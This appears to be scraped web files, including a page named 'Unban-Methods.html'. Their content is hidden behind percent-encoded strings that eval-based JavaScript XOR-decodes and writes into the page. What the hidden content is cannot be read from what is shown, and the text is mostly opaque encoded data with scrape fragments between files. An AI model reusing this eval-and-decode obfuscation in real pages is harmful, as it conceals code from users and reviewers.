31%3f%3d%35%3b%38%33%27%30%37%3c%32%3d%33%31%2a%33%3a%35%39%3e%30%3d%28%31%3f%35%36%36%3d%2c%35%3f%3a%34%32%33%3b%2b%34%3e%36%35%3a%37%3e%75%20%45%38%33%77%64%70%6e%45%0d%0f%37%38%6d%45%09%0e%3b%36%6f%44%3b%6b%43%37%60%44%3b%74%61%73%6d%24%62%3a%26%4c%3c%3e%31%35%34%3b%2b%32%3e%31%35%36%38%3d%6c%2b%3d%36%3a%36%31%29%3c%35%37%39%30%26%37%3c%36%30%3e%3c%29%3c%35%37%39%30%26%30%30%36%3b%36%33%28%36%6b%2d%34%31%39%30%30%31%2c%32%3f%36%30%37%31%5b%3a%30%36%35%31%35%3f%62%34%2b%3e%32%35%3d%31%2b%3c%36%3a%33%34%29%37%3c%32%31%31%30%2b%36%3f%32%37%3f%3f%2b%36%3b%33%3b%31%3d%27%24%20%27%62%29%3f%35%34%37%31%27%36%2a%35%3b%35%35%3e%3d%2b%3b%33%31%3f%37%2a%35%3b%35%35%3e%3d%2b%31%3a%39%3b%3c%3c%7e%36%33%3d%36%3f%30%34%6d%26%3e%3c%35%32%30%36%28%31%3c%35%36%31%3a%6c%2b%3d%36%3b%3f%28%3e%34%32%34%39%26%3a%3d%35%31%38%33%28%3e%34%30%3a%2c%3d%3f%34%36%33%36%2b%35%36%32%36%39%21%2b%2b%26%60%29%3a%35%32%3c%3e%2b%3a%33%31%3a%32%2a%3e%32%30%3d%3c%2a%36%3b%33%3b%32%3f%2b%34%2c%31%32%36%3d%36%37%6d%33%3e%34%30%33%37%2b%3d%31%34%30%37%36%6c%31%34%3d%31%3a%2b%3f%36%3c%3c%37%2d%3a%30%34%33%3e%37%2b%3f%36%3c%3f%3b%2d%3d%3f%34%36%33%3a%2b%35%36%36%30%67%31%39%3b%37%2a%34%32%37%34%28%36%35%30%37%26%3b%34%37%32%2c%37%37%34%31%36%2d%31%39%3b%31%27%24%20%27%69%3c%33%35%37%36%3c%26%3e%32%36%37%30%32%43%31%3d%30%33%3b%3c%3e%2b%33%38%37%37%3e%32%33%2c%36%3e%32%34%3f%31%2c%30%3f%3d%34%3f%34%2d%3c%3e%31%35%34%3b%2b%32%3e%31%35%36%38%3d%75%20%45%38%33%77%64%70%6e%45%0d%0f%37%38%6d%45%09%0e%3b%36%6f%44%3b%33%76%71%60%44%3b%6d%6d%6c%47%38%35%70%70%60%79%49%2c%75%62%77%77%3a%40%75%7c%72%6d%78%6a%62%70%09%0e%27%25%24%26%27%20%21%2b%37%35%66%46%0d%09%25%24%26%27%20%21%2b%2b%3a%66%24%68%71%60%6e%3b%21%55%73%6d%6a%74%2a%49%65%73%6d%77%62%70%32%69%7f%66%6a%20%73%65%60%28%63%32%3f%31%27%2b%6f%67%73%65%2d%77%64%6f%63%2a%69%65%36%2d%31%36%3e%30%37%31%35%3e%21%20%66%67%6a%71%70%39%26%72%28%62%75%71%64%64%7d%26%30%27%71%2d%61%76%72%62%62%76%2c%7b%6a%6a%62%70%74%62%28%32%2b%61%61%76%6e%2b%73%2a%62%74%75%25%71%2b%61%75%75%7f%78%74%2a%73%74%7e%69%61%26%72%2d%73%78%79%63%27%71%2d%73%60%7c%72%2a%70%60%67%6e%72%73%61%2d%36%28%62%67%70%65%21%7e%26%60%73%76%2d%31%23%24%62%66%74%60%26%6a%74%6e%69%61%73%6c%77%74%2a%72%60%66%6e%3b%21%6e%61%63%60%4d%74%21%20%65%6a%7f%67%2a%65%72%6e%68%65%72%6e%73%73%26%6f%73%71%65%74%6e%76%76%3b%21%31%31%3b%3b%20%27%60%61%73%64%29%67%75%69%6c%6a%7f%6f%74%76%2d%63%60%68%67%7e%3d%27%3b%2d%26%63%65%74%66%28%65%74%6e%6d%60%7f%62%75%75%29%64%6e%73%61%61%73%69%72%79%36%20%21%46%3c%70%75%65%74%27%67%6d%6a%7c%71%3a%22%75%2a%6c%63%75%75%20%74%26%62%61%74%76%2d%31%23%46%3a%70%7a%6a%2b%6c%6a%66%73%77%3a%23%71%2b%70%7a%6a%26%6c%75%75%70%65%75%71%22%26%7d%69%64%70%4d%75%7f%39%26%37%25%34%26%33%3b%3a%39%33%30%3c%24%34%3c%3e%36%3e%31%3b%27%2b%73%3b%21%34%70%7f%23%24%7f%3a%26%31%7b%73%20%27%73%74%7e%69%61%3b%21%7b%68%6f%7f%6e%39%24%31%62%68%3b%26%6f%65%68%60%63%72%39%24%31%62%68%3b%20%45%3c%6a%49%37%6d%45%38%70%66%71%6c%26%63%3d%27%46%3f%32%36%36%35%30%3e%28%37%3d%30%33%31%3d%33%60%35%32%33%3d%3d%2b%3c%32%38%33%3a%2a%31%36%36%33%32%29%37%3d%32%31%33%3d%2a%31%36%36%32%32%29%30%33%32%37%3b%3a%41%33%30%37%35%3f%3d%3f%2b%3a%30%39%3b%37%3e%28%37%3f%33%36%32%3e%38%2c%3b%39%36%30%31%2c%30%35%3f%34%37%39%36%27%3b%34%37%31%3a%27%25%24%26%60%2d%34%30%39%32%37%32%2c%37%37%34%3c%3e%2d%30%3b%33%34%3d%33%2c%30%3f%36%36%30%34%2c%3a%3d%3e%35%35%39%33%29%3c%3f%35%39%38%32%6c%2b%30%31%32%37%33%3d%2b%36%37%33%32%3f%32%2a%3f%34%35%3e%33%2a%30%32%30%3f%33%2b%3f%3c%32%3d%3e%31%2a%30%38%33%3a%30%3d%60%29%31%35%33%34%3d%2b%37%33%3b%3c%30%2a%32%32%36%3c%31%2a%3d%32%30%3f%31%2b%31%36%39%32%3f%28%3f%35%37%30%32%2b%26%27%24%67%2a%30%31%34%3e%37%37%27%33%34%30%3e%35%2a%3c%30%34%33%39%37%27%31%36%35%30%38%3f%28%3c%3c%35%31%37%30%27%37%36%3e%32%33%33%63%3d%35%35%31%3d%27%33%37%36%31%3d%32%28%33%37%32%34%32%31%2a%3f%3f%32%31%3e%31%2a%36%30%30%39%3c%37%3d%28%38%3c%37%32%33%33%68%39%3e%39%31%30%33%20%27%25%24%61%3e%32%35%3d%31%2a%37%28%31%3c%37%34%3c%3c%2d%3a%39%31%32%36%28%31%3c%37%34%3c%3c%2d%30%30%39%36%3d%3f%67%37%28%3d%34%33%36%3b%26%30%34%3d%30%31%2a%34%3f%34%37%3a%3a%26%3a%3d%35%34%3a%3c%28%35%3d%35%30%3b%30%63%2b%3f%31%32%30%32%33%61%2a%37%3a%39%30%36%30%28%30%2a%3f%3c%34%31%3a%3a%26%3c%36%35%31%3a%33%28%3e%3e%35%36%3b%30%26%3c%3f%36%36%3d%3e%24%26%27%20%76%3c%3b%34%32%3e%34%2a%3f%3c%34%31%3a%3a%27%31%3e%35%32%3a%3c%28%3e%3e%35%36%3b%30%6c%3f%35%30%36%3d%29%34%2a%36%3b%33%3b%31%3d%2a%3f%32%3d%31%35%2a%36%3b%33%3b%31%3d%2a%35%3b%35%35%3e%3d%60%30%33%3b%3c%37%2a%35%38%35%3d%31%37%2b%31%34%39%3c%31%3f%29%37%33%37%35%36%3f%2c%36%3f%39%37%3f%3d%2d%30%31%36%36%3c%3b%21%2b%2b%26%60%3c%32%3e%34%31%2a%37%32%31%3a%3e%2a%36%3f%32%33%3e%35%2a%30%32%34%3a%30%2a%31%33%32%3f%32%3f%2a%3e%32%3a%3e%30%61%3d%36%3b%36%32%28%3c%35%3a%30%31%27%37%3c%36%35%36%3c%28%3c%35%35%36%30%27%30%33%36%31%30%30%29%36%35%31%3a%31%6c%30%35%30%38%33%28%32%34%32%36%30%27%3f%34%36%32%37%2a%30%36%3d%32%31%2d%3f%39%3c%3e%29%39%35%33%30%33%27%20%21%2b%6c%3f%35%32%3a%33%28%31%33%35%3b%36%3c%27%3c%36%36%39%32%31%29%3f%30%32%35%3b%3c%2a%36%35%3b%35%3f%3c%3d%2a%38%35%39%3a%31%3e%63%35%32%37%3f%31%30%2c%38%39%3d%3c%33%28%39%30%37%30%36%30%2c%3b%3a%39%3f%32%30%2c%3f%31%36%37%30%39%2d%3a%3a%3d%35%3e%38%3c%62%29%36%35%35%34%3d%27%31%35%33%36%30%28%35%34%31%3a%38%27%31%34%3d%35%3b%2a%33%36%37%33%3a%2d%32%39%3e%3d%3d%20%27%25%24%61%2a%31%33%32%31%30%2b%3f%32%36%33%30%2a%37%32%39%33%3c%2a%36%30%32%3c%35%35%2a%3c%32%31%3f%32%2a%36%3c%32%3c%3e%33%61%30%31%33%3f%3a%3c%2b%32%30%35%3d%30%33%2b%37%38%39%32%3e%32%28%3a%30%37%32%37%31%2c%30%32%39%37%30%3d%2c%3e%31%36%3c%31%38%66%26%3a%30%35%3e%31%3c%29%35%3f%35%30%30%3e%26%31%30%36%39%2b%32%34%34%33%3a%39%26%3e%3c%35%3f%36%2b%32%34%34%32%36%37%2b%2b%26%27%6c%2d%32%34%36%30%60%2d%38%39%3f%30%3d%28%30%2a%34%3f%34%37%3a%3a%27%30%34%3d%30%31%2a%34%3f%34%37%3a%3a%27%3a%3d%35%34%3a%3c%62%34%2a%3e%32%35%3d%31%2a%3c%36%3a%33%34%28%37%3c%32%31%31%30%2a%36%3f%32%37%3f%3f%2a%36%3b%33%3b%31%3d%6f%31%31%35%33%24%26%27%20%66%3e%31%34%32%31%34%2a%35%36%36%32%37%2d%3a%3b%30%35%33%35%3c%28%30%33%35%39%35%3c%27%37%37%32%32%30%35%33%2b%36%30%37%39%3f%3f%3c%43%34%3c%3e%36%3d%3e%38%2d%3d%3b%3e%35%3e%36%32%29%30%3c%33%32%34%3d%31%2a%36%3c%30%35%35%3e%2a%33%34%30%39%3e%31%3c%28%31%3d%35%36%3c%31%35%7f%2d%49%3a%34%74%61%73%6d%46%0b%09%3c%32%60%49%0b%09%38%33%6c%47%38%6d%45%3c%6a%49%37%76%66%70%68%27%61%39%20%4a%37%34%3c%39%36%3c%28%37%3d%32%36%30%3e%36%66%26%31%34%3d%35%34%2a%3f%36%31%3f%3b%2c%3a%30%34%37%3d%39%2a%3f%36%31%3f%3b%2c%3d%3c%34%3c%35%36%2b%35%68%2b%32%3a%33%3d%3c%33%2b%31%3a%35%33%34%37%5d%31%3a%3b%39%33%32%3c%67%37%28%3d%34%33%36%3b%26%30%34%3d%30%31%2a%34%3f%34%37%3a%3a%26%3a%3d%35%34%3a%3c%28%35%3d%35%30%3b%30%2b%26%27%24%67%2a%3c%36%32%31%3a%2d%3b%26%37%3c%36%30%3d%3e%28%3d%35%3a%35%3a%26%37%3c%36%30%3d%3e%28%37%3c%32%31%31%30%7c%31%30%38%35%3c%33%32%6b%2d%34%31%39%30%37%35%2d%32%3f%36%30%37%31%66%26%31%34%3c%3c%2d%3d%37%31%32%3f%2d%30%30%39%33%3f%30%2d%3d%37%33%3c%2a%36%35%39%3a%31%31%28%30%35%31%35%3f%27%20%21%2b%6c%2b%3d%36%37%3f%3d%28%3c%35%3a%30%3f%26%3c%35%33%38%3f%29%35%3d%35%30%38%32%27%36%2b%32%37%35%3e%35%31%6b%38%34%39%3c%31%30%28%38%32%37%33%31%30%67%3b%39%31%33%3d%28%3a%35%3f%3f%31%2b%31%3a%39%3f%3c%30%28%3a%35%3f%3c%3d%2b%36%35%39%3a%31%3d%28%30%35%35%33%61%37%32%31%3a%26%36%35%34%31%2b%35%36%36%31%2d%31%39%3b%30%2b%34%32%37%32%35%2b%37%32%31%3c%2b%26%27%24%6c%3f%30%36%31%30%37%2c%33%3e%34%30%33%37%40%32%3e%36%35%30%36%33%27%31%3f%34%32%3d%31%30%2a%30%35%38%39%33%33%2b%33%3a%3e%37%3c%32%2b%37%34%3c%39%36%3c%28%37%3d%32%36%30%3e%36%7f%2d%49%3a%34%74%61%73%6d%46%0b%09%3c%32%60%49%0b%09%38%33%6c%47%38%35%70%7a%6a%49%37%6f%6a%6f%42%3b%36%73%76%66%72%43%4e%73%72%71%65%77%0a%0b%24%26%27%20%21%2b%2b%26%3b%37%61%45%08%0a%26%27%20%21%2b%2b%3a%34%60%69%7d%47%09%08%27%20%21%2b%37%35%70%61%67%73%6c%77%74%45%0d%0f%2b%2b%26%27%24%20%3b%36%65%44%0a%0e%21%2b%2b%26%3b%37%77%62%62%70%6f%74%72%43%06%05%26%27%38%33%61%76%60%7f%45%0d%0f%37%38%6e%73%69%6c%4522218119%35%36%32%35%37%36%34' + unescape('%27%29%29%3b'));
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>

<file: Unban-Methods.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%63%35%61%61%34%34%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%34%31%31%33%34%32%34%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%39%30%37%36%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%34%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%63%35%61%61%34%34%28%27') + '%44%22%4c%55%4f%5c%5a%51%40%24%6b%7e%79%74%45%15%08%48%68%7f%74%79%24%70%7e%75%74%6e%45%20%62%77%75%7d%38%77%6a%78%61%3a%23%31%3c%7c%78%38%23%4b%11%09%22%2c%44%6b%6d%63%60%46%16%0b%2d%24%23%22%48%75%6e%7c%63%2c%76%62%74%60%41%21%7c%65%6d%7c%70%75%7e%7c%21%21%6e%73%75%7e%61%76%7f%45%20%73%69%6f%7d%65%41%6f%6f%72%69%60%6d%37%73%69%6f%7d%65%30%23%6b%7a%69%7f%69%63%78%35%70%62%6c%70%6e%47%3d%36%33%22%44%19%0a%23%21%2d%24%47%77%61%7c%62%20%61%64%61%71%72%60%78%46%20%71%7c%6d%35%3a%2e%46%16%0b%2d%24%23%22%48%75%6e%7c%63%2c%76%62%74%60%41%21%69%61%79%7c%77%70%60%73%21%21%6e%73%75%7e%61%76%7f%45%20%2e%46%16%0b%2d%24%23%22%48%75%6e%7c%63%2c%76%62%74%60%41%21%6e%61%73%60%72%6b%7c%7c%6a%76%7b%26%23%61%7b%76%7f%6d%74%70%45%21%23%4b%11%09%22%2c%20%23%44%77%61%7c%62%21%7b%65%76%6f%49%22%73%61%6d%61%67%7f%78%7d%69%21%22%6f%77%75%7c%6f%7a%7c%46%23%7b%74%36%7e%61%75%73%74%63%70%6d%36%69%60%65%6f%6f%7e%35%6d%77%75%70%6d%71%34%63%76%74%77%39%70%77%7d%6d%65%76%21%47%18%0e%23%22%2c%20%47%7c%6b%70%74%6e%47%50%72%61%63%7a%20%56%6d%7e%64%77%6f%72%49%33%7f%6b%70%74%6e%46%17%06%20%23%21%2d%40%77%6b%7a%6b%23%72%6f%78%45%21%72%71%7d%77%6f%7f%68%6e%6d%7e%2e%20%6b%73%60%6a%46%20%7a%69%60%6d%72%6d%6f%6e%37%6e%77%70%20%2c%75%6e%6c%6b%6d%45%21%72%6e%76%6e%6f%7a%22%45%15%08%48%74%6a%77%66%24%71%6f%78%45%21%73%7e%75%74%6e%72%65%69%6e%7e%2e%20%6b%72%6f%62%45%21%5c%7b%66%62%74%39%55%6e%7c%6a%7b%6c%70%37%6e%77%70%20%2c%75%6e%6c%6b%6d%45%21%72%6e%76%6e%6f%7a%22%45%15%08%2c%20%23%21%49%77%60%70%65%70%7f%20%61%78%61%70%72%48%26%7e%37%7f%63%71%69%72%70%22%23%7d%74%74%6e%47%2e%7c%6e%78%7e%3b%6a%62%7f%6c%77%60%70%65%70%7f%22%22%7f%72%60%44%2f%6e%72%7f%61%72%7a%36%68%7f%22%23%6d%60%6a%6e%70%49%22%21%46%46%3b%73%60%73%64%74%7f%44%19%0a%23%20%22%2c%44%70%62%7f%6d%73%7e%2c%63%77%61%71%7f%45%21%7c%38%77%60%70%65%70%7f%22%22%70%79%73%6c%48%26%7f%6f%74%7c%34%6a%63%72%61%70%62%7f%6d%73%7e%2e%20%70%72%61%49%22%75%68%6e%69%73%63%63%6d%35%6a%71%2e%20%6f%6c%63%69%71%47%2e%22%45%44%35%7f%63%71%68%7d%78%45%17%06%20%23%20%22%48%75%6e%7d%6c%24%75%63%79%6d%46%22%6d%61%76%6e%73%6c%78%74%70%2e%20%60%77%74%70%6d%75%7d%48%26%55%6b%6f%6d%73%61%6d%61%20%30%37%3c%34%35%30%38%20%75%69%61%61%70%62%6e%60%32%60%75%79%22%45%15%08%2c%20%23%21%49%70%6a%74%67%20%6a%6c%47%2e%7d%36%7d%65%69%76%6f%39%6f%74%77%6d%78%6d%36%6f%7a%72%7f%20%2c%72%6e%74%47%2e%73%7f%78%79%69%70%6a%61%6d%7f%22%22%64%72%6e%6f%48%26%6b%7e%70%70%70%3a%35%3b%6e%74%77%71%77%35%6d%7b%77%6c%74%6f%6d%70%6a%72%3b%67%74%77%3b%63%70%73%45%62%61%76%68%79%7d%46%55%7c%6d%75%2b%51%6d%76%70%3b%3e%34%33%36%3f%30%33%69%36%30%30%33%35%31%34%33%6b%38%3e%33%30%36%32%30%33%68%39%3b%33%32%38%3f%33%30%6b%38%38%33%31%39%3c%33%32%65%84%41%61%70%78%77%7c%3b%3c%34%33%36%3d%30%33%69%36%3e%30%33%35%3f%34%33%6b%38%33%33%30%36%3f%30%33%68%39%38%33%32%38%3c%33%30%6b%38%3d%33%31%39%39%33%32%65%34%3d%30%32%38%3e%33%31%64%30%3c%32%3c%34%3c%30%32%65%34%3b%31%3d%30%3b%32%3c%69%37%39%32%3c%34%3a%31%3d%6d%21%44%19%0a%23%20%22%2c%15%09%21%2d%24%23%17%06%20%23%20%22%48%73%60%73%64%74%7f%22%70%79%73%6d%47%2e%61%73%71%79%6d%60%63%70%69%74%76%35%78%6c%28%6b%7e%73%75%20%4a%7b%16%0a%0b%05%22%43%62%7a%72%7f%6f%74%7c%21%3a%22%2e%68%7f%7d%7d%3e%34%35%7f%63%6b%6d%77%6d%36%74%73%62%26%37%17%06%09%0a%22%42%70%79%73%6c%2f%3e%23%20%5b%72%6c%61%74%65%7a%62%7d%64%73%75%20%38%15%09%09%0b%2e%76%62%74%60%26%39%22%2e%22%37%15%08%05%09%21%7c%7f%70%21%38%2c%22%6a%76%6e%61%78%35%69%71%71%77%20%19%0a%86%44%35%7f%63%71%68%7d%78%45%17%06%20%23%20%22%48%75%6e%7d%6c%24%73%70%7b%70%6e%72%7e%75%45%21%76%62%3e%7f%6b%70%74%6e%22%22%6f%77%75%7d%60%72%7f%47%2e%5d%75%62%63%7a%20%56%6c%71%6c%74%6e%7f%22%45%15%08%2c%20%23%21%49%71%6e%7e%6d%20%73%72%75%7c%6d%71%7d%74%41%21%75%63%3a%7f%79%72%61%22%23%62%7a%72%7f%6f%7a%7c%46%22%7d%61%62%70%68%71%69%21%44%19%0a%23%20%22%2c%44%76%6c%71%65%23%74%6d%75%6e%45%20%70%68%6e%74%60%31%60%75%78%77%71%22%22%6f%77%75%7d%60%72%7f%47%2e%23%31%39%60%33%6c%6f%23%4b%11%09%22%2c%20%23%44%76%65%76%68%21%7f%69%77%47%2e%63%62%76%75%7a%69%60%60%79%26%23%6a%7e%6d%6d%45%20%65%76%6f%6c%75%32%6b%7e%79%74%21%46%17%06%20%23%21%2d%40%76%6f%70%61%23%70%70%7b%70%6e%73%71%7d%46%20%7b%6f%39%7d%70%78%22%23%62%7a%72%7f%6f%7a%7c%46%22%6b%7a%6c%6e%79%3b%6c%7f%77%78%22%45%15%08%2c%20%47%36%65%69%62%6e%4a%15%09%20%22%48%62%74%6d%74%24%60%76%6d%73%70%45%20%71%35%61%76%61%7d%23%7f%39%77%7d%6d%70%78%61%73%21%70%31%74%7c%61%72%77%61%72%39%63%74%77%71%76%62%71%70%20%7e%35%75%72%6d%71%75%6c%74%36%7e%7e%61%75%73%72%6d%72%6e%77%71%26%45%46%64%6d%62%6c%6f%7e%20%60%75%6c%77%70%47%2e%7d%36%61%76%65%6f%75%34%79%69%6d%7e%2c%7d%36%63%76%61%61%71%6f%64%7c%23%7f%39%68%6e%61%6e%61%72%23%7c%38%6c%6e%63%60%6d%71%22%22%65%6c%46%23%7e%69%60%37%3e%3c%3b%3d%20%4a%44%6f%68%73%24%60%76%6d%73%70%45%20%71%35%60%75%60%65%71%6c%65%78%23%7d%37%7f%68%6e%6c%71%24%7e%37%7f%68%6e%6d%7e%39%31%21%47%49%33%6f%6b%72%46%47%37%6a%61%61%6f%6c%7f%42%16%08%2c%20%23%20%46%7f%6d%60%7d%64%73%75%22%6f%74%62%73%71%49%22%7e%34%6e%70%6e%63%7e%6e%6a%78%22%71%35%73%60%79%69%7f%7e%61%35%30%35%6e%6d%72%68%34%3e%24%7e%37%7f%6d%60%7c%6b%7b%76%36%30%2f%24%6a%6e%49%22%70%6d%61%39%63%3f%39%3c%26%45%17%06%20%23%20%22%2c%20%47%6d%64%7a%23%61%78%61%70%73%47%2e%7d%36%62%79%69%62%70%62%69%7b%20%7f%39%73%6b%6c%60%78%23%7f%39%73%6b%6d%6f%70%35%32%23%4b%11%09%22%2c%20%23%20%22%2c%20%47%6d%64%7a%23%61%78%61%70%73%47%2e%7d%36%60%6f%77%74%76%71%7c%6e%35%6a%6f%6d%75%7d%60%76%23%7f%39%62%74%72%6e%61%72%36%32%2d%79%36%60%7b%72%6f%6d%70%39%6f%71%6c%74%31%6f%63%7e%6b%36%31%22%71%35%77%68%7b%69%23%7f%39%74%6a%76%6f%39%68%74%73%64%7e%74%74%70%61%77%20%7f%39%74%6a%77%60%31%32%20%4a%44%34%6c%6b%72%46%16%0b%2d%24%23%22%2c%20%23%20%46%64%3d%23%62%79%65%70%71%49%22%7e%35%7e%61%78%7f%21%70%31%7f%6f%74%7c%36%31%20%4a%15%09%21%2d%24%23%22%2c%20%23%20%22%48%61%23%62%79%65%70%71%49%22%7e%35%63%6f%7c%6a%7f%60%31%75%75%7a%6d%23%7d%37%6e%77%71%6d%60%76%36%74%7b%76%6e%20%7f%39%62%7f%77%2d%79%36%60%71%7c%7f%77%74%39%74%6a%77%66%24%7e%37%6e%7d%7f%7c%75%7a%35%70%7d%74%70%6e%22%71%35%6b%77%7c%61%72%36%77%7a%72%6e%22%71%35%75%77%74%61%20%7e%34%71%69%7b%7e%39%70%62%74%6f%70%7c%6e%34%3c%31%61%63%7f%6d%23%7d%37%6e%7c%75%34%3c%26%23%6a%7e%6d%6d%45%20%51%76%61%60%7b%31%56%6f%70%68%74%6c%71%3a%68%7f%74%79%27%70%6f%6f%35%60%3c%3a%3d%22%23%6d%6c%78%62%37%7c%61%6c%6d%37%65%6c%46%23%3e%35%3d%32%3c%3c%32%38%20%4a%4e%74%73%71%72%6a%7e%61%20%5e%76%60%6d%76%47%36%6c%42%16%08%2c%20%23%20%22%2c%20%23%45%3a%6c%3e%44%19%0a%23%20%22%2c%20%23%21%2d%40%6f%6b%72%20%60%74%63%7f%73%46%23%70%31%61%75%7e%6c%6e%72%37%3f%20%7e%34%6f%73%71%6e%61%72%36%6f%70%61%79%36%6d%6c%76%68%37%3d%20%7e%35%76%65%76%6e%21%70%31%77%6b%7a%6d%36%68%75%7e%69%79%76%7b%78%62%76%2c%7d%36%74%6b%7a%6d%36%33%2f%42%47%35%60%69%7d%46%17%06%20%23%21%2d%24%23%22%2c%44%62%20%6a%7e%6d%6d%44%2f%6c%7f%7e%7c%73%39%37%35%71%70%36%7d%7a%31%6f%75%73%76%35%76%6f%70%37%32%3d%35%36%3d%33%3b%55%6e%7c%6a%7b%6c%32%23%2d%67%77%63%7f%73%46%22%7f%39%62%74%73%61%69%71%37%3e%20%7e%35%60%7b%72%6f%6c%7f%31%73%63%78%6d%7f%7c%6f%39%31%36%63%6c%77%6e%22%71%35%61%7c%74%2c%7d%36%63%71%72%36%70%7b%7d%75%6c%22%71%35%61%7c%71%78%74%74%39%73%7f%79%76%61%20%7e%34%65%73%7d%6f%7e%35%73%61%76%61%7c%7f%6c%38%35%36%60%6d%73%6e%20%7f%39%76%74%77%60%24%7e%37%7e%61%6f%69%7f%7f%35%3d%21%70%31%7f%6f%74%7c%36%62%75%60%79%36%60%79%78%36%61%7b%74%74%72%22%71%35%7f%6c%75%78%36%6a%7b%7e%6e%72%37%73%68%6a%7d%60%24%7e%37%6e%7c%75%35%30%2e%20%7f%60%7f%6b%6e%7e%49%22%64%62%76%6d%76%68%23%4b%51%6e%7e%64%77%6f%20%33%48%37%62%47%18%0e%23%22%2c%20%23%20%22%2c%44%62%21%65%76%6e%6c%49%22%6b%7c%7e%7c%73%39%36%3a%79%73%37%70%77%36%6c%75%73%76%35%77%60%78%34%33%30%38%31%3e%33%3b%55%6e%7d%65%73%6f%30%2e%20%60%74%63%7f%73%46%23%70%31%61%75%7e%6c%6e%72%37%3e%20%7e%34%6f%73%71%6e%61%72%36%70%63%78%6d%7f%7d%60%31%32%37%6e%61%70%6d%22%71%35%61%7d%7b%24%7e%37%6e%7c%75%35%70%7b%7d%75%6d%2d%79%36%60%71%7c%7f%77%74%39%73%7f%78%79%69%23%7f%39%68%74%7e%6f%7e%35%73%60%79%69%7f%7e%61%35%32%35%60%6d%73%6e%21%70%31%75%75%7a%6d%23%7d%37%7e%61%6f%68%70%77%36%3c%2c%7d%36%7c%6f%74%7c%36%63%7a%68%7a%37%6d%74%7f%35%61%7b%74%74%73%2d%79%36%7e%61%78%7f%35%6a%7b%7e%6e%73%38%7b%6b%6b%70%6d%23%7d%37%6e%7c%75%34%3e%26%23%7e%6d%72%6c%6d%7e%49%22%64%63%79%65%75%69%2e%46%56%6d%7e%64%77%6f%21%3f%40%34%63%4a%15%09%20%22%2c%20%23%21%2d%24%47%63%2c%68%71%6d%6c%49%22%6b%7d%71%74%70%38%3b%37%6d%69%76%61%35%77%68%7b%6f%35%74%61%7c%34%31%3e%34%32%3d%30%3a%57%73%75%7b%6e%6e%72%71%5c%61%60%6a%2f%24%60%